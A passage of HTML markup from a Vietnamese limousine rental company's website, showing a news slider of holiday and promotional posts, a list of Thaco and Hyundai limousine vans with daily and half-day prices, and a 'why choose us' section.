                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 3 tuần trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>41</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            ❄Thêm một mùa Giáng sinh an lành, AutoKingdom Limousine Rental xin gửi đến Quý Đối tác và Qúy khách...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/Tintuc/thumbnail.png"
                                                    alt="thumbnail.png"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/merry-christmas-2025-autokingdom-limousine-rental" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/post/Thumbnail_2.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/noel-nay-di-dau-cung-autokingdom-limousine-rental" class="slider__item-name">
                                                    🎄 NOEL NÀY, ĐI ĐÂU CÙNG AUTOKINGDOM LIMOUSINE RENTAL?
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 1 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>58</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            🎅 Giáng sinh không chỉ là ngày lễ, mà là những khoảnh khắc được đi cùng nhau.
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/post/Thumbnail_2.jpg"
                                                    alt="Thumbnail_2.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/noel-nay-di-dau-cung-autokingdom-limousine-rental" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/post/du_lich_da_lat_Thumbnail_2.png)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/da-lat-an-gi-autokingdom-se-dua-ban-di-kham-pha-huong-vi-thanh-pho-suong-mu" class="slider__item-name">
                                                    🌸 ĐÀ LẠT ĂN GÌ? – AUTOKINGDOM SẼ ĐƯA BẠN ĐI KHÁM PHÁ HƯƠNG VỊ THÀNH PHỐ SƯƠNG MÙ 🌿
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 2 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>122</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            Bạn đang chuẩn bị cho chuyến vi vu cùng AutoKingdom Limousine Rental, thì đừng quên lưu lại list quá...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/post/du_lich_da_lat_Thumbnail_2.png"
                                                    alt="du_lich_da_lat_Thumbnail_2.png"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/da-lat-an-gi-autokingdom-se-dua-ban-di-kham-pha-huong-vi-thanh-pho-suong-mu" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/Tintuc/z7178184521099_b1299c4ef6888ae33d98cd0bbbf6a193.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/chuc-mung-thanh-vien-fan-cung-autokingdom-limousine-rental" class="slider__item-name">
                                                    💎 CHÚC MỪNG THÀNH VIÊN FAN CỨNG AUTOKINGDOM LIMOUSINE RENTAL 💎
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>AutoKingdo...</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 2 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>128</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            Cảm ơn các thành viên Fan cứng đã luôn đồng hành và lan tỏa tinh thần tích cực cùng Limousine Rental
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/Tintuc/z7178184521099_b1299c4ef6888ae33d98cd0bbbf6a193.jpg"
                                                    alt="z7178184521099_b1299c4ef6888ae33d98cd0bbbf6a193.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/chuc-mung-thanh-vien-fan-cung-autokingdom-limousine-rental" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/post/Banner%20rental.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-hanh-trinh-tinh-yeu-dang-cap" class="slider__item-name">
                                                    ❤ AUTOKINGDOM LIMOUSINE RENTAL – HÀNH TRÌNH TÌNH YÊU ĐẲNG CẤP 💐
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 2 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>163</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            💍 Ngày trọng đại hãy để AutoKingdom Limousine đồng hành cùng bạn. Từ lễ rước dâu sang trọng, đưa đón...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/post/Banner%20rental.jpg"
                                                    alt="Banner%20rental.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-hanh-trinh-tinh-yeu-dang-cap" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/images/post/Rental_Zalo_Banner_PNVN_20_10-02.png)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-chuc-mung-ngay-phu-nu-viet-nam-2010" class="slider__item-name">
                                                    AUTOKINGDOM LIMOUSINE RENTAL CHÚC MỪNG NGÀY PHỤ NỮ VIỆT NAM 20/10
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>AutoKingdo...</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 3 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>142</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            AutoKingdom Limo Rental gửi lời chúc tốt đẹp nhất đến toàn thể quý khách hàng nữ, chúc chị em xinh đ...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/images/post/Rental_Zalo_Banner_PNVN_20_10-02.png"
                                                    alt="Rental_Zalo_Banner_PNVN_20_10-02.png"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-chuc-mung-ngay-phu-nu-viet-nam-2010" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/images/post/cattien.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/den-voi-thien-nhien-tai-vuon-quoc-gia-cat-tien-nhan-uu-dai-5" class="slider__item-name">
                                                    ĐẾN VỚI THIÊN NHIÊN TẠI VƯỜN QUỐC GIA CÁT TIÊN - NHẬN ƯU ĐÃI 5%
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>AutoKingdo...</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 3 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>169</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            Tuần trước, bạn đã cùng chúng tôi vi vu miền sông nước. Tuần này, AutoKingdom tiếp tục đưa bạn đến m...
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/images/post/cattien.jpg"
                                                    alt="cattien.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/den-voi-thien-nhien-tai-vuon-quoc-gia-cat-tien-nhan-uu-dai-5" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/Thong_bao_thay_doi_so_hotline_Autokingdom_Limousine_Rental_anh_bia.jpg)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/thong-bao-thay-doi-so-dien-thoai-tong-dai-cham-soc-khach-hang-hotline" class="slider__item-name">
                                                    THÔNG BÁO THAY ĐỔI SỐ ĐIỆN THOẠI TỔNG ĐÀI CHĂM SÓC KHÁCH HÀNG (HOTLINE)
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>AutoKingdo...</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 9 tháng trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>303</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            Autokingdom Limousine Rental xin thông báo thay đổi số hotline mới
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/Thong_bao_thay_doi_so_hotline_Autokingdom_Limousine_Rental_anh_bia.jpg"
                                                    alt="Thong_bao_thay_doi_so_hotline_Autokingdom_Limousine_Rental_anh_bia.jpg"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/thong-bao-thay-doi-so-dien-thoai-tong-dai-cham-soc-khach-hang-hotline" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                        <div class="swiper-slide NewsFeed__slider-item">
                                        <div class="NewsFeed__slider-title">
                                            <div class="NewsFeed__slider-avatar" style="background-image: url(https://autokingdomrental.vn/public/uploads/files/Tintuc/Banner_QTPN_Final.png)">
                                                
                                            </div>
                                            <div class="info__group">
                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/mung-ngay-quoc-te-phu-nu-832024" class="slider__item-name">
                                                    Mừng Ngày Quốc Tế Phụ Nữ 8/3/2024
                                                </a>
                                                <div class="info__box">
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Folder-02.png" class="lazyload" src="" alt="icon_Folder-02.png" width="100%" height="100%"/>
                                                        <p>Limousine</p>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_Time-02.png" class="lazyload" src="" alt="icon_Time-02.png" width="100%" height="100%"/>
                                                        <time> 1 năm trước </time>
                                                    </div>
                                                    <div class="info__box-item">
                                                        <img data-src="https://autokingdomrental.vn/frontend/icons/icon_View.png" class="lazyload" src="" alt="icon_View.png" width="100%" height="100%"/>
                                                        <p>803</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="NewsFeed__slider-desc">
                                            Mừng Ngày Quốc Tế Phụ Nữ 8/3/2024
                                        </div>
                                        <div class="NewsFeed__slider-img">
                                            <div class="frame">
                                                <img
                                                    src="https://autokingdomrental.vn/public/uploads/files/Tintuc/Banner_QTPN_Final.png"
                                                    alt="Banner_QTPN_Final.png"
                                                />
                                            </div>
                                        </div>
                                        <a href="https://autokingdomrental.vn/vi/tin-tuc/mung-ngay-quoc-te-phu-nu-832024" class="btn btn__more"> Xem thêm </a>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="NewsFeed__slider-button-prev"></div>
                            <div class="NewsFeed__slider-button-next"></div>
                        </div>
                    </div>
                </div>
            </section>

            <section id="thue-xe"  class="">
                <div class="title__global-1">
                    <div class="container">
                        <h2>THUÊ XE LIMOUSINE THEO HỢP ĐỒNG</h2>
                    </div>
                </div>
                <div class="line line-2">
                    <div class="decorate__global"></div>
                </div>
                <div id="AboutUs" class="banner-slider-vertical">
                    <div class="container">
                        <div class="slider-group-xe owl-carousel">
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/Thaco30_26_5b.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 30 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 30 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">7.400.000  đ / 1 Ngày</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-30-cho-limousine-1d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/Thaco30_26_2.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 30 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 30 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">3.700.000  đ / buổi</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-30-cho-limousine-05d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50F-03422_3.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 17 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 17 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">5.300.000  đ / 1 Ngày</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-17-cho-50f-034-22-1d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50F-03422_3.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 17 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 17 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">2.700.000  đ / buổi</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-17-cho-50f-034-22-05d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/Thaco20_51b-297-39_3.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 20 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 20 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">5.300.000  đ / 1 Ngày</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-20-cho-51b-297-39-1d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/Thaco20_51b-297-39_3.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">THACO 20 CHỖ LIMOUSINE</h4>
                                    <div class="note">Xe: 20 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">2.700.000  đ / buổi</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-20-cho-51b-297-39-05d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/96_solati_3b.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</h4>
                                    <div class="note">Xe: 10 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">1.900.000  đ / buổi</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-034-96-05d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/H350/solati_50F-032-33/solati_33_4.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</h4>
                                    <div class="note">Xe: 10 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">1.900.000  đ / buổi</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-50f-032-33-05d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/H350/solati_50F-032-33/solati_33_4.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</h4>
                                    <div class="note">Xe: 10 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">3.500.000  đ / 1 Ngày</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-50f-032-33-1d">Chi tiết</a>
                                </div>
                            </div>
                                                        <div class="item">

                                <div class="thumb">
                                    <img class="owl-lazy" data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/solati_24.png" alt="" width="100%" height="100%"/>
                                </div>
                                                                <div class="ct">
                                    <h4 class="text-overflow">HYUNDAI H350 LIMOUSINE</h4>
                                    <div class="note">Xe: 10 chỗ</div>
                                    <div class="desc">
                                        <p>Xe thiết kế d&agrave;nh ri&ecirc;ng cho doanh nghiệp v&agrave; gia đ&igrave;nh. Khi thiết kế, Autokingdom đ&atilde; định r&otilde; đ&acirc;y l&agrave; d&ograve;ng xe thương mại cao cấp vận chuyển linh hoạt nhắm đến tối tượng l&agrave; gia đ&igrave;nh, doanh nghiệp</p>
                                    </div>
                                    <p class="price-k">3.200.000  đ / 1 Ngày</p>
                                    <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-51B-232-24-1d">Chi tiết</a>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </section>

            <section id="Why"  class="">
                <div class="title__global-1">
                    <div class="container">
                        <h2>TẠI SAO CHỌN CHÚNG TÔI</h2>
                    </div>
                </div>
                <div class="container">
                    <div class="Why__choose">
                                                                        <div class="Why__choose-item">
                            <div class="Why__choose-img">
                                <img data-src="https://autokingdomrental.vn/public/uploads/images/Icon_WHY_1.png" class="lazyload" src="" width="100%" height="100%" />
                            </div>
                            <h3 class="Why__choose-name">THƯƠNG HIỆU XE MỚI</h3>

                               <p> Dịch vụ cho thuê xe limousine của chúng tôi với nhiều hãng xe và các đời xe thương mại mới nhất </p>

                        </div>
                                                <div class="Why__choose-item">
                            <div class="Why__choose-img">
                                <img data-src="https://autokingdomrental.vn/public/uploads/images/Icon_WHY_2.png" class="lazyload" src="" width="100%" height="100%" />
                            </div>
                            <h3 class="Why__choose-name">GIÁ CẢ HỢP LÝ</h3>

                               <p> Với nhiều thương hiệu hãng xe chất lượng dịch vụ xe tốt đảm bảo giá cạnh tranh </p>

                        </div>
                                                <div class="Why__choose-item">
                            <div class="Why__choose-img">
                                <img data-src="https://autokingdomrental.vn/public/uploads/images/Icon_WHY_3.png" class="lazyload" src="" width="100%" height="100%" />
                            </div>
                            <h3 class="Why__choose-name">HỖ TRỢ KHÁCH HÀNG CHU ĐÁO</h3>

                               <p> Với phương châm khách hàng là thượng đế, chúng tôi luôn luôn lắng nghe ý kiến khách hàng </p>

                        </div>
                                                                    </div>
                </div>
            </section>

            <section id="Produce"  class="">
                <!--
                    <div class="banner-top">
                        <img src="https://autokingdomrental.vn/frontend/images/rental_search.svg" alt="">
                    </div>
                -->
                <div class="decorate__global"></div>

                <div class="title__global-1">
                    <div class="container">
                        <h2>DỊCH VỤ ĐẶC TRƯNG</h2>
                    </div>
                </div>
                <div class="container">
                    <div class="Produce__group">
                                                <div class="Produce__item">
                            <div class="Produce__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/DichVu/duadonsanbay/Rental_SanBay_Final.jpg" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="Produce__content">
                                <div class="decorate decorate-1"></div>
                                <div class="decorate decorate-2"></div>
                                <h4><a href="https://autokingdomrental.vn/vi/dich-vu/dua-don-san-bay">Đưa đón sân bay</a></h4>
                                <p>Trọn gói đưa đón người thân ra sân bay</p>
                            </div>
                        </div>
                                                <div class="Produce__item">
                            <div class="Produce__img">
                                <div class="frame">
                                    <img data-src="https://autokingdomrental.vn/public/uploads/files/DichVu/HoiNghi/hoi-nghi.png" class="lazyload" src="" width="100%" height="100%"/>
                                </div>
                            </div>
                            <div class="Produce__content">
                                <div class="decorate decorate-1"></div>
                                <div class="decorate decorate-2"></div>
                                <h4><a href="https://autokingdomrental.vn/vi/dich-vu/du-lich-hoi-nghi">Du lịch hội nghị</a></h4>
